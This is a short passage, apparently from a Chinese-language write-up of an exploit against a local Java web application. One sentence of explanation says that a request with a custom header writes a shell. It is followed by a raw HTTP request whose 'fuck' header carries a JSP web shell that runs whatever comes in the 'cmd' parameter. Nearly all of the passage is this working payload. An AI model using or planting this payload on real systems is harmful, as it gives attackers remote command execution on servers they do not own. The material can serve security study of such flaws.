 接着我们只需要随便发送一个请求，加一个叫fuck的header，即可写入shell：
GET /stupidRumor_war_exploded/fuckUUUU HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.7113.93 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
fuck: <%Runtime.getRuntime().exec(request.getParameter("cmd"))%>
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1